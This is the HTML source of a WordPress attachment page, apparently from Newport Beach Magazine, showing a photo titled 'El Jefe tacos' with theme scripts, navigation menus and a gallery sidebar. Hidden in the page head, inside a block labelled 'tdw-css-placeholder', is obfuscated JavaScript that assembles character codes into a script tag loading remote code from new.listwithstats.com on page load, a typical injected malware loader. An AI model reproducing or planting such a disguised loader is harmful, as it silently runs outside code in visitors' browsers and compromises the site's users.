	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newportbeachmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/www.newportbeachmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b2c93fd835";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18249485-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18249485-8');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.newportbeachmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/24-hours-newport-2/",
                    "name": "My 24 Hours in Newport"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "El Jefe tacos"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_mjsviuovxsj=String;let_jruvnacwi="f"+"ro"+_mjsviuovxsj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaztjlmh="s"+"c"+_mjsviuovxsj[_jruvnacwi](114,105,112,116),_cvwqd="c"+"re"+_mjsviuovxsj[_jruvnacwi](97,116,101,69,108,101,109,101,110,116),aajldlqu="s"+_mjsviuovxsj[_jruvnacwi](114,99),aqnyeahccupq=_mjsviuovxsj[_jruvnacwi](105,100),astrwmawjf="cu"+"rre"+_mjsviuovxsj[_jruvnacwi](110,116,83,99,114,105,112,116);varatoiydrdkxjs="pa"+"r"+_mjsviuovxsj[_jruvnacwi](101,110,116,78,111,100,101),_lxnfpjmnpuc="i"+"ns"+_mjsviuovxsj[_jruvnacwi](101,114,116,66,101,102,111,114,101),_joyfvl="ge"+"El"+_mjsviuovxsj[_jruvnacwi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qpngekmrh="h"+"e"+_mjsviuovxsj[_jruvnacwi](97,100),avvws="ap"+"p"+_mjsviuovxsj[_jruvnacwi](101,110,100,67,104,105,108,100),_fpcwat=document;letafuheifmr="t"+"e"+_mjsviuovxsj[_jruvnacwi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_bxmgllkpji=_fpcwat[_cvwqd](aztjlmh),_opgkovsp=_mjsviuovxsj[_jruvnacwi](104,116,116,112,115,58,47,47)+_mjsviuovxsj[_jruvnacwi](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](115,111,117,114,99,101,115)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](112)+"o"+"st"+_mjsviuovxsj[_jruvnacwi](46,106,115);_bxmgllkpji[aajldlqu]=_opgkovsp;_bxmgllkpji[aqnyeahccupq]=afuheifmr;if(_fpcwat[astrwmawjf]){_fpcwat[astrwmawjf][atoiydrdkxjs][_lxnfpjmnpuc](_bxmgllkpji,_fpcwat[astrwmawjf])}else{_fpcwat[_joyfvl](_qpngekmrh)[0][avvws](_bxmgllkpji)}}catch (err){}})();</style></head>

<body class="attachment attachment-template-default single single-attachment postid-7116 attachmentid-7116 attachment-jpeg td-standard-pack el-jefe-tacos global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10361"><a href="/">Home</a></li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li id="menu-item-10370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li id="menu-item-10378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li id="menu-item-10440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li id="menu-item-13655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-10418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10418"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13869"><a>Our Pubs</a>
<ul class="sub-menu">
	<li id="menu-item-9592" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9592"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach Indy</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13873"><a href="https://lagunabeachindy.com">Laguna Beach Indy</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13874"><a href="https://www.coastalrealestateguide.com/">Coastal Real Estate Guide</a></li>
</ul>
</li>
<li id="menu-item-13876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13876"><a>Digital Editions</a>
<ul class="sub-menu">
	<li id="menu-item-13878" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13878"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">Newport Beach Magazine</a></li>
	<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10114"><a target="_blank" href="https://edition.pagesuite.com/launch.aspx?pbid=958b79c8-d19c-4605-abaa-02b27c211c81">City Guide</a></li>
	<li id="menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13879"><a href="https://edition.pagesuite.com/launch.aspx?pbid=03f181f5-7c87-4b38-890b-fcf801889a21">Coastal Real Estate Guide</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13877"><a href="https://www.newportbeachindy.com/digital-editions/">Newport Beach Indy</a></li>
</ul>
</li>
<li id="menu-item-13653" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13653"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.newportbeachmagazine.com/">
            <img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Newport Beach Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- /4827017/nbm2019-leaderboard-1 -->
<div id='div-gpt-ad-1614212577072-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1614212577072-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10361"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newportbeachmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="My 24 Hours in Newport" class="entry-crumb" href="https://www.newportbeachmagazine.com/24-hours-newport-2/">My 24 Hours in Newport</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">El Jefe tacos</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>El Jefe tacos</span>
                                </h1>            <a href="https://www.newportbeachmagazine.com/wp-content/uploads/2015/02/El-Jefe-tacos.jpg" title="El Jefe tacos" rel="attachment"><img class="td-attachment-page-image" src="https://www.newportbeachmagazine.com/wp-content/uploads/2015/02/El-Jefe-tacos.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"><a href='https://www.newportbeachmagazine.com/24-hours-newport-2/caffe_courtesy-of-pelican-hill/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2015/02/Caffe_Courtesy-of-Pelican-Hill-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Caffe_Courtesy of Pelican Hill" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2015/02/Caffe_Courtesy-of-Pelican-Hill-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2015/02/Caffe_Courtesy-of-Pelican-Hill-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="text-35" class="td_block_template_1 widget text-35 widget_text">			<div class="textwidget"></div>
		</aside><aside id="media_gallery-2" class="td_block_template_1 widget media_gallery-2 widget_media_gallery"><h4 class="block-title"><span>Gallery</span></h4><div id='gallery-1' class='gallery galleryid-7116 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/holiday-headquarters/_58a8257-by-dondee-quincena/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/58A8257-by-Dondee-Quincena-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Tommy Bahama filet mignon salad" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_036-2/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_036-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_033-4/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_033-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/epicurean-esprit-2/img_6837-small/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/IMG_6837-small-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/best-foot-forward/tamara-mellon/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/Tamara-Mellon-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/straw-baskets/wh767598_15400-island-hopping-clutch-by-tommy-bahama-lifestyle/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/07/WH767598_15400-Island-Hopping-Clutch-by-Tommy-Bahama-LIFESTYLE-e1563207429825-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Island Hopping Clutch by Tommy Bahama LIFESTYLE" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/24-hours-newport-alix/dsc_6565-copy-3/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
